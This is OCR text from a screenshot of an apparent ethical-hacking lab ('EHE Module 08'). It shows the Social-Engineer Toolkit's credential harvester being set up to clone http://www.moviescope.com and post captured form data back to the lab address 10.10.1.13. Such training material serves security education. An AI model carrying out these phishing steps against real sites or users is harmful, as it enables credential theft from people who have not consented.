 Applications Places System Thu May 20, 06:12
Parrot Terminal
File Edit View Search Terminal Help
3) Custom Import
Parrot
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
README.license
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
EHE Module 08
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.10.1.13]:10.10.1.13
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.moviescope.com
Menu Parrot Terminal